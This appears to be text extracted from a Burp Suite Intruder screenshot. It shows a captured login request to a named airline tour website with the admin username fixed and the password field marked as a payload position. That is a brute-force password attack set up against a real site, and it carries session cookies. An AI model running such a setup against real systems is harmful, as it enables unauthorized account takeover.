 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /member/apply_login.asp HTTP/1.1
Host: tour.shenzhenair.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tour.shenzhenair.com/member/login.asp
Cookie: SHHOLIDAY=CookieCode=WC15038173; ASPSESSIONIDCSDSBASR=KNJOJOJCHHLGIDFMHCKBCPIH; Hm_lvt_89382aa4cd084a256b9950359c91598e=1425790043,1426476390;
Hm_lpvt_89382aa4cd084a256b9950359c91598e=1426476390
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
username=admin&password=§admin§&checkcode=3284&LoginType=1&savesession=1